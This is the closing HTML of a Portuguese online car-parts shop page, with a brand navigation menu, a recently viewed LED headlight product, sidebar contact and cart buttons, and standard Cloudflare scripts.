												<a href="https://www.pecasdez.com/603-jeep" title="JEEP" class="mo_ma_level_1 mo_sub_a">JEEP</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1505-kia" title="KIA" class="mo_ma_level_1 mo_sub_a">KIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1492-lancia" title="LANCIA" class="mo_ma_level_1 mo_sub_a">LANCIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/659-land-rover" title="LAND ROVER" class="mo_ma_level_1 mo_sub_a">LAND ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2742-maserati" title="MASERATI" class="mo_ma_level_1 mo_sub_a">MASERATI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/621-mazda" title="MAZDA" class="mo_ma_level_1 mo_sub_a">MAZDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/627-mg" title="MG" class="mo_ma_level_1 mo_sub_a">MG</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/22-mercedes-benz" title="MERCEDES-BENZ" class="mo_ma_level_1 mo_sub_a">MERCEDES-BENZ</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/665-mini" title="MINI" class="mo_ma_level_1 mo_sub_a">MINI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/576-mitsubishi" title="MITSUBISHI" class="mo_ma_level_1 mo_sub_a">MITSUBISHI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/593-nissan" title="NISSAN" class="mo_ma_level_1 mo_sub_a">NISSAN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/26-opel" title="OPEL" class="mo_ma_level_1 mo_sub_a">OPEL</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/24-peugeot" title="PEUGEOT" class="mo_ma_level_1 mo_sub_a">PEUGEOT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/595-porsche" title="PORSCHE" class="mo_ma_level_1 mo_sub_a">PORSCHE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/495-renault" title="RENAULT" class="mo_ma_level_1 mo_sub_a">RENAULT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1317-rover" title="ROVER" class="mo_ma_level_1 mo_sub_a">ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1311-saab" title="SAAB" class="mo_ma_level_1 mo_sub_a">SAAB</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/27-seat-cupra" title="SEAT / CUPRA" class="mo_ma_level_1 mo_sub_a">SEAT / CUPRA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/488-skoda" title="SKODA" class="mo_ma_level_1 mo_sub_a">SKODA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1294-smart" title="SMART" class="mo_ma_level_1 mo_sub_a">SMART</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/589-subaru" title="SUBARU" class="mo_ma_level_1 mo_sub_a">SUBARU</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/521-suzuki" title="SUZUKI" class="mo_ma_level_1 mo_sub_a">SUZUKI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2726-tesla" title="TESLA" class="mo_ma_level_1 mo_sub_a">TESLA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/634-toyota-lexus" title="TOYOTA / LEXUS" class="mo_ma_level_1 mo_sub_a">TOYOTA / LEXUS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/23-vw" title="VOLKSWAGEN" class="mo_ma_level_1 mo_sub_a">VOLKSWAGEN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/524-volvo" title="VOLVO" class="mo_ma_level_1 mo_sub_a">VOLVO</a>
																								</div>
																							</li>
										</ul>	
																																																																																																																															<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2761-piscas" title="PISCAS" class="mo_ma_level_1 mo_sub_a">PISCAS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2762-tapetes" title="TAPETES" class="mo_ma_level_1 mo_sub_a">TAPETES</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2774-retrovisores" title="RETROVISORES" class="mo_ma_level_1 mo_sub_a">RETROVISORES</a>
																								</div>
																							</li>
										</ul>	
																																																					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div><nav class="st-menu" id="side_viewed">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Visto recentemente</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_viewed_block" class="pad_10 base_list_line medium_list">
						            <div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/tigra-94-00/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO" class="pro_column_left">
    <picture>
        <img data-src="https://www.pecasdez.com/91242-cart_default/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg"  data-srcset="https://www.pecasdez.com/91242-cart_default_2x/farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto.jpg 2x"  width="70" height="80" alt="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO" class="cate_pro_lazy" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/tigra-94-00/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO" >FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA...</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">251,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
	        			</div>
</nav>
	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
								<div id="switch_left_column_wrap" class="rightbar_wrap hidden-lg-up">
					<a href="javascript:;" id="switch_left_column" data-name="left_column" data-direction="open_column" class="rightbar_tri icon_wrap with_text" title="Menu"><i class="fto-columns"></i><span class="icon_text">Left column</span></a>   
				</div>
							
			<div id="rightbar" class="">
    	<div id="rightbar_6" class="rightbar_cart rightbar_wrap rightbar_visi_0">
	    <a  href="javascript:;"  class="rightbar_tri  icon_wrap with_text" data-name="side_products_cart" data-direction="open_bar_right" title="Ver carrinho">
	        <i class="fto-glyph icon_btn "></i>
	        <span class="icon_text">Cart</span>
	        <span class="ajax_cart_quantity amount_circle  lingge simple_hidden ">0</span>
	    </a>
	</div>
    	<div id="rightbar_12" class="rightbar_custom rightbar_wrap rightbar_visi_2">
	   		    <a  href="tel:+351210201798" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_12" data-direction="open_bar_right" title="Chamar">
		    			    	<i class="icono_telefono"></i>
		    			        		        <span class="icon_text">Chamar</span>
		    </a>
			</div>
    	<div id="rightbar_9" class="rightbar_custom rightbar_wrap rightbar_visi_0">
	   		    <a  href="https://www.pecasdez.com/face_tudo/btnwasp.php" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_9" data-direction="open_bar_right" title="WhastApp">
		    			    	<div class="icono_whastapp"></div>
		    			        		        <span class="icon_text">WhastApp</span>
		    </a>
			</div>
    	<div id="rightbar_8" class="to_top_wrap rightbar_wrap rightbar_visi_0">
	    <a  href="#top_bar" class="to_top_btn icon_wrap with_text" title="Back to top"><i class="fto-up-open-2"></i><span class="icon_text">Topo</span></a>
	</div>
</div>

			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.pecasdez.com/inicio-de-sessao" class="go" title="Sign in">Sign in</a> 
	</div>
	
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.pecasdez.com/themes/panda/assets/cache/bottom-bbddfa4095.js" defer type="8bf27d530c7fee047a11e28e-text/javascript"></script>


    
        	
      
    
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8bf27d530c7fee047a11e28e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73a68a4ccee34b28917f8be1228e4c02","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>